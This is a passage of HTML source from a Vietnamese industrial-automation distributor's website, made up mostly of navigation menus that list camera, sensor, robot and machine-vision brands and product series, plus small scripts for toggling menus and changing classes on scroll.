											<a href="https://rtctechnology.com.vn/product/constant-current-controller.html" title="CONSTANT CURRENT CONTROLLER">
												CONSTANT CURRENT CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customize-light-source.html" title="CUSTOMIZE LIGHT SOURCE">
												CUSTOMIZE LIGHT SOURCE											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/lmi.html" title="LMI">
								LMI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-laser-line-profile-sensors.html" title="3D LASER LINE PROFILE SENSORS">
												3D LASER LINE PROFILE SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-snapshot-sensors.html" title="3D SNAPSHOT SENSORS">
												3D SNAPSHOT SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/multi-point-profile-scanners.html" title="MULTI-POINT PROFILE SCANNERS">
												MULTI-POINT PROFILE SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-line-confocal-sensors.html" title="3D LINE CONFOCAL SENSORS">
												3D LINE CONFOCAL SENSORS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-wood-scanners.html" title="3D WOOD SCANNERS">
												3D WOOD SCANNERS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/neurocle.html" title="NEUROCLE">
								NEUROCLE</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/neousys.html" title="NEOUSYS">
								NEOUSYS</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/supercap-ups.html" title="SUPERCAP UPS">
												SUPERCAP UPS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/iot-gateway.html" title="IOT GATEWAY">
												IOT GATEWAY											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/surveillance.html" title="SURVEILLANCE">
												SURVEILLANCE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gpu-computing.html" title="GPU COMPUTING">
												GPU COMPUTING											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/in-vehicle.html" title=" IN-VEHICLE">
												 IN-VEHICLE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/semil.html" title="SEMIL">
												SEMIL											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/rugged-embedded.html" title="RUGGED EMBEDDED">
												RUGGED EMBEDDED											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-neousys.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/accura.html" title="ACCURA">
								ACCURA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/basler.html" title="BASLER">
								BASLER</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-cameras.html" title="LINE SCAN CAMERAS">
												LINE SCAN CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-racer.html" title="Basler Racer"><i class="fa fa-angle-right"></i>
															Basler Racer														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras.html" title="AREA SCAN CAMERAS ">
												AREA SCAN CAMERAS 											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-basic.html" title="Basler ace 2 Basic"><i class="fa fa-angle-right"></i>
															Basler ace 2 Basic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-boost-series.html" title="Basler boost Series"><i class="fa fa-angle-right"></i>
															Basler boost Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-2-pro.html" title="Basler ace 2 Pro"><i class="fa fa-angle-right"></i>
															Basler ace 2 Pro														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-classic.html" title="Basler ace Classic"><i class="fa fa-angle-right"></i>
															Basler ace Classic														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-ace-u.html" title="Basler ace U"><i class="fa fa-angle-right"></i>
															Basler ace U														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-med-ace-camera-series.html" title="Basler MED ace Camera Series"><i class="fa fa-angle-right"></i>
															Basler MED ace Camera Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-beat-series.html" title="Basler beat Series"><i class="fa fa-angle-right"></i>
															Basler beat Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-dart.html" title="Basler dart"><i class="fa fa-angle-right"></i>
															Basler dart														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-pulse-series.html" title="Basler pulse Series"><i class="fa fa-angle-right"></i>
															Basler pulse Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-scout-series.html" title="Basler scout Series"><i class="fa fa-angle-right"></i>
															Basler scout Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-cameras.html" title="3D CAMERAS">
												3D CAMERAS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-blaze.html" title="Basler blaze"><i class="fa fa-angle-right"></i>
															Basler blaze														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/basler-stereo-camera.html" title="Basler Stereo Camera"><i class="fa fa-angle-right"></i>
															Basler Stereo Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/customized-basler-cameras.html" title="CUSTOMIZED BASLER CAMERAS">
												CUSTOMIZED BASLER CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxpress-2-0-cameras.html" title="COAXPRESS 2.0-CAMERAS">
												COAXPRESS 2.0-CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/flir.html" title="FLIR">
								FLIR</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision-flir.html" title="MACHINE VISION FLIR">
												MACHINE VISION FLIR											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-flir.html" title="CAMERA FLIR"><i class="fa fa-angle-right"></i>
															CAMERA FLIR														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/card.html" title="CARD"><i class="fa fa-angle-right"></i>
															CARD														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cable.html" title="CABLE"><i class="fa fa-angle-right"></i>
															CABLE														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-thermal-cameras.html" title="HANDHELD THERMAL CAMERAS">
												HANDHELD THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/area-scan-cameras-flir.html" title="AREA SCAN CAMERAS FLIR">
												AREA SCAN CAMERAS FLIR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-thermal-cameras.html" title="FIXED THERMAL CAMERAS">
												FIXED THERMAL CAMERAS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/gas-detection-cameras.html" title="GAS DETECTION CAMERAS">
												GAS DETECTION CAMERAS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/patlite.html" title="PATLITE">
								PATLITE</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/network-wireless.html" title="Network/Wireless">
												Network/Wireless											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-tower.html" title="Signal Tower">
												Signal Tower											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/signal-beacons.html" title="Signal Beacons">
												Signal Beacons											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/audible-alarm-voice-synthesizer.html" title="Audible Alarm/Voice Synthesizer">
												Audible Alarm/Voice Synthesizer											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/led-lighting.html" title="LED Lighting">
												LED Lighting											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mitsubishi.html" title="MITSUBISHI">
								MITSUBISHI</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-sensor.html" title="VISION SENSOR">
												VISION SENSOR											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bien-tan.html" title="BIẾN TẦN">
												BIẾN TẦN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/module.html" title="MODULE">
												MODULE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo-motor.html" title="SERVO MOTOR">
												SERVO MOTOR											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/epson.html" title="EPSON">
								EPSON</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/scara-robots.html" title="SCARA ROBOTS">
												SCARA ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/g-series.html" title="G Series"><i class="fa fa-angle-right"></i>
															G Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ls-series.html" title="LS Series"><i class="fa fa-angle-right"></i>
															LS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/t-series.html" title="T Series"><i class="fa fa-angle-right"></i>
															T Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/rs-series.html" title="RS Series"><i class="fa fa-angle-right"></i>
															RS Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/6-axis-robots.html" title="6-AXIS ROBOTS">
												6-AXIS ROBOTS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/n-series.html" title="N Series"><i class="fa fa-angle-right"></i>
															N Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vt-series.html" title="VT Series"><i class="fa fa-angle-right"></i>
															VT Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/unitech.html" title="UNITECH">
								UNITECH</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/lr-link.html" title="LR-LINK">
								LR-LINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/opto-engineering.html" title="OPTO ENGINEERING">
								OPTO ENGINEERING</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/jj-lapp.html" title="JJ-LAPP">
								JJ-LAPP</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/san-pham-khac.html" title="SẢN PHẨM KHÁC">
								SẢN PHẨM KHÁC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/idprt.html" title="IDPRT">
												IDPRT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/avantech.html" title="AVANTECH">
												AVANTECH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hanyoung.html" title="HANYOUNG">
												HANYOUNG											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/omron.html" title="OMRON">
												OMRON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/autonics.html" title="AUTONICS">
												AUTONICS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/fuji.html" title="FUJI">
												FUJI											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/cleaning-tape.html" title="Cleaning tape">
												Cleaning tape											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																	</ul>
				</section>
				<ul class="menutop hidden-sm hidden-xs">
					<li><a href="https://rtctechnology.com.vn/" target="_self">Trang chủ</a></li>
															<li><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html"><span class="span-menu"></span>
							VỀ CHÚNG TÔI</a></li>
																				<li><a href="https://rtctechnology.com.vn/new/tin-tuc.html"><span class="span-menu"></span>
							TIN TỨC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/doi-tac.html"><span class="span-menu"></span>
							ĐỐI TÁC</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/du-an.html"><span class="span-menu"></span>
							DỰ ÁN</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/tuyen-dung.html"><span class="span-menu"></span>
							TUYỂN DỤNG</a>
																	</li>
																				<li><a href="https://rtctechnology.com.vn/new/video.html"><span class="span-menu"></span>
							VIDEO</a>
																	</li>
															<li><a href="https://rtctechnology.com.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
				</ul>
			</div>
		</div>
	</div>
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
		/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
		var dropdown = document.getElementsByClassName("dropdown-btn");
		var i;

		for (i = 0; i < dropdown.length; i++) {
			dropdown[i].addEventListener("click", function() {
				this.classList.toggle("active");
				var dropdownContent = this.nextElementSibling;
				if (dropdownContent.style.display === "block") {
					dropdownContent.style.display = "none";
				} else {
					dropdownContent.style.display = "block";
				}
			});
		}
	</script>

<script>
	$(document).ready(function() {
		var url = document.URL;
		$("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
	});
</script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(this).scrollTop() > 33) {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "idmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "u3";
				}
			} else {
				if (document.getElementById('dmn')) {
					document.getElementById('dmn').className = "dmn";
				}
				if (document.getElementById('u1')) {
					document.getElementById('u1').className = "list_category menu-postion-1";
				}
			}
		});
	});;
</script>												<div class="main-wrap">
							<div class="container">
								<div class="row">
									<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
    <div class="box-left category-left">
        <div class="title-left"><span>Danh mục sản phẩm</span> </div>
        <ul class="list_category">
                                    <li>
                <a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM"><img src="/admin/img/upload/049f067f6ed16ca8c2b5997cee328593.png"><i class="fa fa-angle-right"></i> FUJIFILM</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE"><i class="fa fa-angle-right"></i> PHIM ĐO LƯỜNG ÁP LỰC PRESCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE"><i class="fa fa-angle-right"></i> PHIM ĐO PHÂN BỔ TIA UVSCALE                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB"><i class="fa fa-angle-right"></i> FILM IN MẠCH PCB                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN"><i class="fa fa-angle-right"></i> HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC"><img src="/admin/img/upload/79c800803348be52147789f1e87269b7.png"><i class="fa fa-angle-right"></i> DATALOGIC</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION"><i class="fa fa-angle-right"></i> MACHINE VISION                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i> CAMERA THÔNG MINH                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i> BỘ XỬ LÝ VISION                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i> CAMERA                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i> PHẦN MỀM                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i> CẢM BIẾN VISION                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS"><i class="fa fa-angle-right"></i> STATIONARY INDUSTRIAL SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS"><i class="fa fa-angle-right"></i> HANDHELD SCANNERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS"><i class="fa fa-angle-right"></i> MOBILE COMPUTERS                                </a>
                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS"><i class="fa fa-angle-right"></i> SENSORS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i> CẢM BIẾN TIỆM CẬN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG ĐIỆN                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>  CẢM BIẾN SIÊU ÂM                                             </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i> CẢM BIẾN QUANG HỌC                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY"><i class="fa fa-angle-right"></i> SAFETY                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i> LIGHT CURTAINS SAFETY                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i> LIGHT BEAMS AND CONTROLS                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i> LASER SCANNER                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS"><i class="fa fa-angle-right"></i> LASER MARKING SYSTEMS                                </a>
                                                            </li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                    <li>
                <a href="https://rtctechnology.com.vn/product/meson.html" title="MESON"><img src="/admin/img/upload/a3e97d3630439fd5f7f029dc4e7cc13a.png"><i class="fa fa-angle-right"></i> MESON</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL"><img src="/admin/img/upload/936397866dcd349a0884865fc9522313.png"><i class="fa fa-angle-right"></i> HONEYWELL</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA"><img src="/admin/img/upload/668a66bb667333bb6dfe65f2f267d4a7.png"><i class="fa fa-angle-right"></i> MODULA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA"><img src="/admin/img/upload/703d8e7236453e995f71a3e10f3cc0bd.png"><i class="fa fa-angle-right"></i> MOBYDATA</a>

                                        <li>
                <a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT"><img src="/admin/img/upload/ae30cc85631844a6977c491ce3690987.png"><i class="fa fa-angle-right"></i> HIKROBOT</a>

                                <div class="box_megam box_megam_5">
                    <div class="block_menu">
                        <ul class="list_mega_menu">
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA"><i class="fa fa-angle-right"></i> INDUSTRIAL CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i> CS Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i> CE Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i> CA Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i> CH Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i> CB Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i> C Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER"><i class="fa fa-angle-right"></i> SMART CODE READER                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i> ID2000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i> ID3000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i> ID5000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i> ID6000 series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i> ID7000 series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/lens.html" title="LENS"><i class="fa fa-angle-right"></i> LENS                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i> FA lens                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX"><i class="fa fa-angle-right"></i> VISION BOX                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i> VB2200 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i> VC4000 Series                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/agv.html" title="AGV"><i class="fa fa-angle-right"></i> AGV                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i> Latent Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i> Forklift Mobile Robot                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i> Conveyor/Heavy-duty Mobile Robot                                            </a>
                                        </li>
                                                                            </ul>
                                </div>

                                                            </li>
                                                        <li>
                                <a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA"><i class="fa fa-angle-right"></i> SMART CAMERA                                </a>
                                
                                <div class="box_megam_level2">
                                    <ul class="list_mega_menu_level2">
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i> SC7000 Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i> SC2000E Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i> SC2000P Series                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i> SC3000 Series                                            </a>
                                        </li>
                                                                                <li>
